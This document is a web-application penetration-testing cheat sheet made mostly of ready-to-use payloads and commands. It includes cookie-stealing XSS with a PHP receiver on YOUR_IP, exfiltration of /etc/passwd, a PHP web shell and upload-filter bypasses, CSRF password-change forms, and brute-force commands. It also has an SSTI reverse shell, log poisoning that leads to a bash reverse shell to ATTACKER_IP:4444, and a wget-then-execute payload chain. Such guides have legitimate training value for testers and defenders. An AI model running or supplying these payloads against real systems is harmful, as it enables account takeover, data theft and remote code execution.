Table of Contents

🔍 Information Gathering

💉 Injection Vulnerabilities

🔐 Authentication & Session Issues

💻 Cross-Site Scripting (XSS)

🎯 Cross-Site Request Forgery (CSRF)

📂 File Upload Vulnerabilities

🛡 Path & File Disclosure

🔑 Access Control Issues

⚙️ Server-Side Issues

🔍 Information Gathering

Techniques and tools to gather information about a target web application before attempting exploitation.

Google Dorking

Use advanced Google search operators to discover sensitive files, admin panels, or exposed information.

Examples:

site:example.com inurl:admin

site:example.com filetype:pdf

site:example.com intitle:"index of"

Build and test advanced Google dorks easily with DorkSearch

Wappalyzer

Browser extension or CLI tool to identify technologies used by the target (CMS, frameworks, libraries, etc.).

CLI example:

wappalyzer https://example.com

You can also perform this directly in your browser.

WhatWeb

CLI tool to fingerprint websites and detect technologies, plugins, and server information.

whatweb https://example.com

whatweb -v https://example.com

Burp Suite Passive Scan

Run the target through Burp Proxy and let the passive scanner detect headers, cookies, and vulnerabilities without sending intrusive requests.

- Look for:

- Missing security headers

- Outdated components

- Insecure cookies



robots.txt / sitemap.xml Review

You can anually check https://target.com/robots.txt and https://target.com/sitemap.xml for disallowed or hidden paths.

🪲 Injection Vulnerabilities

SQL Injection (SQLi)

SQL Injection is a vulnerability that allows an attacker to manipulate backend database queries by injecting malicious SQL code through user input.

Types of SQLi

Error-based: Uses error messages from the database to get information.

Union-based: Combines real and fake data to see hidden info.

Blind (Boolean-based): Asks yes or no questions to figure out data.

Blind (Time-based): Checks if the database takes longer to respond to learn information.

Detection

- Manual testing by injecting

' OR '1'='1,' or 1=1-- -or similar payloads in input fields. - Using tools to automate detection and exploitation.

Tools

- SQLMap: Automated tool for detecting and exploiting SQLi.

- Burp Suite: Manual testing and payload injection.

Basic SQLMap usage

sqlmap -u "http://target.com/vuln.php?id=1" --batch --dbs

This command tests the URL parameter for SQLI and enumerates databases if vulnerable.

Or you can save the HTTP request from Burp Suite into a file and use it with sqlmap like this:

sqlmap -r sql.txt --batch --dbs

Example manual payloads:

' OR 1=1--

' UNION SELECT NULL,NULL--

' AND (SELECT SUBSTRING(user(),1,1))='a'--

Tip: Find out the database type (MySQL, MSSQL, Oracle) to use the right commands.

Command Injection

Occurs when user input is run as system commands without proper checks, letting attackers execute arbitrary commands on the server.

How to test?

Inject characters like ;, |, or && followed by commands (ls, whoami) into input fields or URLs.

Common payloads

; ls

| whoami

&& id

Tools

- Commix for automated exploitation

How to use Commix with examples here

Tip: Always validate and sanitize inputs to stop command injection.



LDAP Injection

Happens when user input is placed directly in an LDAP query without sanitization, allowing attackers to modify the query to bypass login or access hidden data.

Example payloads:

*)(uid=*))(|(uid=*

admin)(&)

*)(|(uid=admin))

admin*

Bypass authentication:

If the app builds this query:

(&(uid=USER)(userPassword=PASS))

and you enter as username:

*)(|(uid=*))

It becomes:

(&(uid=*)(|(uid=*))(userPassword=PASS))

The (|(uid=*)) part matches any user, so the filter is always true and you log in without the real password.

🔑 Authentication & Session Issues

These issues show up when login or session management isn’t handled properly. In simple terms, any flaw that lets an attacker impersonate another user or access data they shouldn’t is in this category.

Weak password policies

If a site allows really simple, short, or common passwords, it’s an easy target. You can spot this when accounts have passwords like 123456 or password. To test it, tools like hydra are perfect:

hydra -l admin -P passwords.txt target.com http-post-form "/login:username=^USER^&password=^PASS^:F=Incorrect"

Brute force / Credential stuffing

This is when attackers try lots of passwords or reused credentials from leaks. You can usually spot it if the site doesn’t limit login attempts or lock accounts.

Example with ncrack:

ncrack -u admin -P common-passwords.txt target.com:22

📝 NOTE: Ncrack is used for efficient and safe brute-forcing of network services (SSH, RDP, FTP, etc.) and is more stable, while Hydra supports more protocols but can overload or crash services.

Example using wfuzz on a web login form:

wfuzz -c -z file,/usr/share/wordlists/rockyou.txt --hc=401 -d "username=admin&password=FUZZ" http://target.com/login

Session fixation

Here, the attacker forces a known session ID and waits for the user to log in. If the site doesn’t change the session ID after login, the attacker can hijack it.

Example HTTP request:

GET /login HTTP/1.1

Host: target.com

Cookie: sessionid=KNOWNSESSIONID



JWT manipulation

JSON Web Tokens can be manipulated to escalate privileges. This works if the server doesn’t properly verify the signature or allows alg: none.

Decode and inspect a token:

echo "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9..." | jwt-decode

Or go to jwt.io

Then try changing roles or switching the algorithm and replay the token to see if you gain access.

Cookie stealing via XSS

If a site has a Cross-Site Scripting (XSS) vulnerability, you can inject JavaScript that runs in another user’s browser. If cookies aren’t marked as HttpOnly, this script can read them and send them to you.

You can test it in:

- Input fields (search boxes, comment forms, profile updates)

- URL parameters (For example: ?q=…)

- Any place where user input is reflected in the page or stored for others

How to test step by step:

First, confirm XSS exists. A simple payload:

<script>alert(1)</script>

If you see the alert pop up in your browser, XSS is possible.

Set up a server to receive cookies:

You need a server that you control to collect the cookies sent by the victim’s browser. For example, using PHP:

<?php

if(isset($_GET['cookie'])){

file_put_contents('cookies.txt', $_GET['cookie'] . "\n", FILE_APPEND);

}

?>

Inject the cookie-stealing payload:

The JavaScript points to your server:

<script>

fetch('http://YOUR_IP/receive.php?cookie=' + document.cookie);

</script>

or

<img src=1 onerror="document.location='http://YOUR_IP/receive.php'+ document.cookie">

XSS scripts run in the victim’s browser and can read cookies not marked HttpOnly. These cookies are then sent to a server you control via JavaScript. The victim’s browser acts as the messenger, automatically delivering the cookies when the payload is triggered.

🎭 Cross-Site Scripting (XSS)

XSS happens when a website displays user input without proper filtering, allowing JavaScript to run in another user’s browser. This can steal cookies, manipulate the page, or even deliver malware.

Reflected XSS

The payload travels in the URL or form parameters and is reflected immediately in the response.

You can test XSS in places where user input is reflected back on the page. This includes GET parameters like ?q=..., as well as search boxes, login forms, or any input fields that display what the user typed.

Test it by injecting a simple payload:

<script>alert(1)</script>

If an alert popup appears, the site is vulnerable to XSS.

Example using a URL:

http://example.com/search?q=<script>alert(1)</script>

Stored XSS

Stored XSS happens when you submit something (like a comment or profile bio) and the site saves it without filtering. Later, anyone who views that page runs your code in their browser automatically. It’s like leaving a hidden trap that triggers for anyone who looks. Unlike reflected XSS, the attack persists.

1. Create a server to receive data

You need a simple PHP endpoint that logs cookies sent by the victim:

<?php

if(isset($_GET['cookie'])){

file_put_contents('cookies.txt', $_GET['cookie'] . "\n", FILE_APPEND);

}

?>

2. Craft the XSS payload

In the vulnerable field, inject:

<script>

fetch('http://YOUR_IP.com/receive.php?cookie='+document.cookie)

</script>

When another user visits the page, their browser automatically sends their cookies to your server.

3. Verify it works

Open the page in another browser or incognito session and check cookies.txt on your server where you should see the victim’s cookies logged

DOM-based XSS

This happens when a website’s JavaScript takes something from the page URL or other browser data and shows it on the page without checking it. Your script runs in the browser, and the server never sees it.

Where to test:

URL parts after # (like page#payload)

URL parameters (?q=payload)

Any place the page uses innerHTML or document.write()

Example test:

http://example.com/page#<script>alert('DOM XSS')</script>

Create a payload

Simple alert:

<script>alert(1)</script>

Steal cookies:

<script>fetch('http://YOUR_IP/receive.php?c='+document.cookie)</script>

Load external JS:

<script src="http://YOUR_IP/malicious.js"></script>

Inject and test

Add it to the URL or hash:

http://example.com/page#<script>alert(1)</script>

📝 IMPORTANT: DOM XSS happens only in the browser, so check how the page shows data, not what the server returns.

XSS PAYLOADS

Read or exfiltrate /etc/passwd

// Display file content directly in the browser

<script>

var x = new XMLHttpRequest();

x.onload = function() { document.write(this.responseText); };

x.open('GET','file:///etc/passwd');

x.send();

</script>

// Fetch file from vulnerable server and send to attacker

<script>

fetch("http://example.com/messages.php?file=../../../../../../../../../etc/passwd")

.then(r => r.text())

.then(data => {

fetch("http://YOUR_IP:PORT/receive.php?file_content=" + encodeURIComponent(data));

});

</script>

PHP script to save the data (receive.php):

<?php

if (isset($_GET['file_content'])) {

file_put_contents('passwd_dump.txt', $_GET['file_content'] . "\n", FILE_APPEND);

}

?>

First payload tries to read /etc/passwd from the victim’s machine.

Second payload reads /etc/passwd from a vulnerable server and sends it to us.

You can find more payloads here

🏴☠️ Cross-Site Request Forgery (CSRF)

Cross-Site Request Forgery (CSRF) is an attack that tricks a user into performing actions on a web application in which they are authenticated, without their knowledge.

How CSRF Works

The victim logs into a web application, like an online bank. The attacker creates a malicious request, for example to transfer money, and somehow convinces the victim to visit their site or click a link. Since the victim is already authenticated, the request is sent with their credentials, making the action happen without their knowledge.

CSRF Example

<img src="https://bank.com/transfer?amount=1000&to=attacker_account" />

Imagine you are pentesting and you find a form to change a user’s email password. You submit it and intercept the POST request with Burp Suite. It looks something like this:

POST /change-password HTTP/1.1

Host: vulnerable.com

Cookie: session=abcd1234

Content-Type: application/x-www-form-urlencoded

password=newhackerpassword

The server accepts it because the user is logged in and there’s no CSRF token. Here’s where it gets interesting: you can try turning that action into a GET request for an easy CSRF. Just make a malicious link that does the same thing:

<img src="https://vulnerable.com/change-password?password=newhackerpassword" />

📝 NOTE:

<img>is used for CSRF because the browser automatically loads the URL with the user’s cookies, triggering the action silently without any user interaction.

If the app doesn’t check tokens or enforce POST, anyone who clicks the link or loads the page will have their password changed without noticing.

If the app only accepts POST, you can create a hidden form that submits itself automatically with JavaScript:

<form action="https://vulnerable.com/change-password" method="POST" id="csrfForm">

<input type="hidden" name="password" value="newhackerpassword">

</form>

<script>document.getElementById('csrfForm').submit();</script>

📂 File Upload Vulnerabilities

Unrestricted file upload

Happens when an application allows any file to be uploaded without proper validation. This may let an attacker upload malware or malicious scripts to be executed on the server.

Example:

Upload a malicious PHP file:

<?php

echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";

?>

Then access it through the browser and execute a command:

http://vulnerable-site.com/uploads/shell.php?cmd=whoami

File extension bypass

Bypass happens when the filter only checks the extension. Rename or trick the filename in the request.

Burp Suite interception example:

POST /upload HTTP/1.1

Host: vulnerable-site.com

Content-Length: 215

Content-Type: multipart/form-data; boundary=----WebKitFormBoundary

------WebKitFormBoundary

Content-Disposition: form-data; name="file"; filename="shell.php.jpg"

Content-Type: image/jpeg

<?php system($_GET['cmd']); ?>

------WebKitFormBoundary--

🚨 IMPORTANT: Simply renaming the file may bypass weak extension checks, but most servers also validate the file content or block execution, so additional tricks like double extensions or Content-Type spoofing are often needed.

Content-type spoofing

Occurs when the server checks only the MIME type header but not the real file content.

This allows an attacker to hide malicious files by sending an allowed MIME type (For example image/jpeg) while the file actually contains executable code.

Burp Suite interception example:

POST /upload HTTP/1.1

Host: vulnerable-site.com

Content-Length: 215

Content-Type: multipart/form-data; boundary=----WebKitFormBoundary

------WebKitFormBoundary

Content-Disposition: form-data; name="file"; filename="shell.php"

Content-Type: image/jpeg <-- Fake MIME

<?php system($_GET['cmd']); ?> <-- Malicious PHP

------WebKitFormBoundary--

📜 Path & File Disclosure

Path and file disclosure vulnerabilities allow attackers to access sensitive files or directories on a server. These problems often happen when the server doesn’t check inputs properly and can reveal settings, code, passwords, or other private information.

Local File Inclusion (LFI)

Local File Inclusion occurs when a web application includes files from the local server without proper validation. This can allow an attacker to read sensitive files or execute malicious code if they can control the input.

Example:

http://example.com/index.php?page=../../../../etc/passwd

Here, an attacker attempts to read the /etc/passwd file on a Linux server by manipulating the page parameter.

Common LFI vectors:

Reading system files (/etc/passwd, C:\Windows\system32\drivers\etc\hosts)

Including logs or temporary files to execute code

http://example.com/index.php?page=../../../../var/log/apache2/access.log

- Null byte injection (in older PHP versions)

http://example.com/index.php?page=../../../../etc/passwd%00.php

- Including session files (/var/lib/php/sessions/)

http://example.com/index.php?page=../../../../var/lib/php/sessions/sess_abcdef123456

This could expose sensitive session data stored on the server.

Using Nikto for LFI Detection

Nikto is an open-source web server scanner that can detect various vulnerabilities, including LFI patterns.

Basic usage:

nikto -h http://example.com

Scans the target for known vulnerabilities, including possible LFI parameters.

Scan for a specific file inclusion pattern:

nikto -h http://example.com/index.php?page= -Tuning 4

-Tuning 4 focuses on file inclusion vulnerabilities.

Remote File Inclusion (RFI)

Remote File Inclusion happens when a web application allows the inclusion of files from external sources, such as URLs, without validation. RFI is particularly dangerous because it can lead to remote code execution.

http://example.com/index.php?page=http://YOUR_IP/malicious.php

The server may download and execute the malicious PHP script hosted on our server.

Path traversal

Path traversal (or directory traversal) occurs when an attacker manipulates file paths to access directories and files outside the intended scope. This typically involves using sequences like ../ to navigate up the directory tree.

📝 Note: Path traversal is the technique of navigating directories, while LFI uses this technique to actually include and execute local files within the application.

Example:

http://example.com/download.php?file=../../../../etc/passwd

By using ../ sequences, an attacker can reach sensitive system files or application data.

🔓 Access Control Issues

Access control issues occur when an application fails to properly enforce who can access what. This can allow attackers to view, modify, or perform actions on resources they shouldn’t have access to.

IDOR (Insecure Direct Object References)

When an app uses predictable identifiers (IDs, filenames, keys) to access objects without checking if the current user is allowed.

Example:

https://example.com/profile?id=123

Change it to:

https://example.com/profile?id=100

If you get another user’s profile, it’s an IDOR.

Example with JWT:

You intercept a request:

Authorization: Bearer **eyJhbGciOiJIUzI1NiIsInR5cCI**6...

Payload: { "user_id": 42, "role": "user" }

You decode the JWT (using jwt.io or Burp extension), change:

"user_id": 42 → "user_id": 43

Re-sign the token (if key is guessable or algorithm is none), or test if the server doesn’t verify signature.

If you can access another user’s account/data it’s an IDOR.

Bypassing authorization checks

Exploiting flaws where the app only checks permissions in the UI or client-side, but not on the server.

How to test:

Intercept requests with a proxy like Burp Suite.

Send the same request as a lower-privileged or unauthenticated user.

Try deleting/modifying parameters that indicate role or permissions (role=admin, isAdmin=true).

Try direct access to endpoints without visiting them through the normal workflow.

Example:

Normal user request:

POST /upgradeAccount HTTP/1.1

Host: vulnerable-site.com

Content-Type: application/json

{"userId": "101", "plan": "basic"}

Modified request:

POST /upgradeAccount HTTP/1.1

Host: vulnerable-site.com

Content-Type: application/json

{"userId": "101", "plan": "admin"}

If the application doesn’t check permissions properly, the user can gain admin access.

📡 Server-Side Issues

SSRF (Server-Side Request Forgery)

SSRF occurs when an attacker tricks a server into making HTTP requests to unintended locations, often internal services that are not exposed externally. The attacker can access internal systems, sensitive files, or perform port scanning.

Example:

A web app fetches a URL provided by the user:

GET /fetch?url=http://example.com

If the server doesn’t validate the URL, an attacker could request an internal resource:

http://localhost/admin # Internal admin panel

http://localhost:22 # Internal SSH

http://localhost:3306 # Internal MySQL

http://192.168.1.1:8080/status # Internal network service

file:///etc/passwd # Sensitive local file

http://localhost/admin/api

The server becomes a proxy for the attacker, potentially exposing internal networks.

SSTI (Server-Side Template Injection)

Server-Side Template Injection occurs when user input is rendered directly in a server-side template without proper sanitization. This can allow attackers to execute arbitrary code on the server.

How to Check if a Server is Vulnerable:

{{7*7}} # Jinja2/Python

`${7*7}` # Some template engines

If the server evaluates the expression instead of printing it literally, it is vulnerable.

Reading Local Files (Example Jinja2 - Python):

{{ open('/etc/passwd').read() }}

`${open('/etc/passwd').read()}`

Advanced Attacks (Remote Code Execution / Reverse Shell):

You can use SSTI to craft payloads that run commands or even open reverse shells. For example, a reverse shell payload might look like this:

{%25+for+x+in+().__class__.__base__.__subclasses__()+%25}

{%25+if+%22warning%22+in+x.__name__+%25}

{{x()._module.__builtins__['__import__']('os').popen(request.args.input).read()}}

{%25endif%25}

{%25endfor%25}&input=bash+-c+'bash+-i+>&/dev/tcp/YOUR_IP/PORT+0>&1'



Log Poisoning

Log poisoning is a server-side attack technique where an attacker injects malicious payloads into server log files (access.log, error.log, auth.log, …). If these logs are later included or rendered by a vulnerable application (commonly via Local File Inclusion - LFI), the malicious code can be executed on the server, leading to Remote Code Execution (RCE).

Requirements for Exploitation:

A way to put malicious text into a server log (for example, by sending it in the User-Agent, Referer, or part of the URL).

A vulnerability, such as Local File Inclusion (LFI), that lets you open and view the log file through the web application.

The log file must be interpreted as code by the server when opened (for example, if PHP code in the .log file is executed).

Common Log Locations

Linux (Apache, Nginx, SSH):

/var/log/apache2/access.log (Can be poisoned via User-Agent or X-Forwarded-For)

/var/log/apache2/error.log

/var/log/nginx/access.log (Often poisoned via URL path)

/var/log/auth.log (Username injection if LFI is possible)

Windows (IIS, Event Logs):

C:\inetpub\logs\LogFiles

C:\Windows\System32\winevt\Logs

How the Attack Works

1. Identify accessible log files

Use LFI fuzzing to find log file paths:

wfuzz -c -z file,/usr/share/wordlists/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt \

-u 'http://example.com/page.php?file=FUZZ' --hl=1 | grep log

2. Inject malicious code into the log

For example, send PHP code as part of a request that will be written to a log file.

- Example 1 – User-Agent injection (Apache)

curl "http://example.com/" \

-A "<?php system($_GET['cmd']); ?>"

- Example 2 – X-Forwarded-For header injection

curl "http://example.com/" \

-H "X-Forwarded-For: <?php system($_GET['cmd']); ?>"

- Example 3 – URL path injection (Nginx)

curl "http://example.com/<?php system($_GET['cmd']); ?>"

- Example 4 – SSH auth.log poisoning

ssh "<?php system($_GET['cmd']); ?>"@IP

(Fails authentication, but payload is stored in /var/log/auth.log)

3. Trigger log file execution via LFI

Access the poisoned log:

curl "http://example.com/page.php?file=/var/log/apache2/access.log&cmd=id"

4. Gain reverse shell

Inject reverse shell payload:

curl "http://example.com/page.php?file=/var/log/apache2/access.log&cmd=bash+-c+'exec+bash+-i+%26>/dev/tcp/ATTACKER_IP/4444+<%261'"

Alternative Method

Instead of executing directly, upload or download a malicious script via log poisoning:

curl "http://example.com/" -A "<?php system('wget http://ATTACKER_IP/revshell.sh'); ?>"

curl "http://example.com/" -A "<?php system('chmod +x revshell.sh'); ?>"

curl "http://example.com/" -A "<?php system('./revshell.sh'); ?>"

Mitigation

- Do not allow log files to be accessed via the web.

- Never execute or include log files as code.

- Keep logs outside the web server’s root directory.